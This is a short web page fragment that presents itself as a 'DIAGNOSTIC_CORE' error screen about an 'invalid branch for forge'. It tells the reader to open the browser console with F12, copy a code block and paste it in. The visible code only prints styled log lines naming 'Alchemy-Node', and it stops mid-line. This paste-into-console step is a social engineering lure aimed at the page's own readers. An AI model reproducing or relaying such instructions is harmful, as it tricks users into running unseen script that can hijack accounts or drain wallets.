
FR
DIAGNOSTIC_CORE_V4.0
Identification of
Invalid branch for forge
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: xkc3eo8lulr

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Invalid branch for for